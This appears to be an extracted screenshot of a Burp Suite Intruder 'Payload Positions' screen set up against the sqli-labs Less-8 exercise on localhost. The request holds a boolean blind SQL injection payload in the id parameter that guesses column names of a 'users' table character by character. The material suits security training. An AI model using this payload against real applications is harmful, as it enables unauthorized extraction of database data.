 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions – see help for full details.
Attack type: Sniper
GET
/Less-8/?id=1%27%20and%20left((select%20column_name%20from%20information_schema.columns%20where%20table_name=%27users%27%20limit%200,1),1)=%27§e§%27%20--+
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1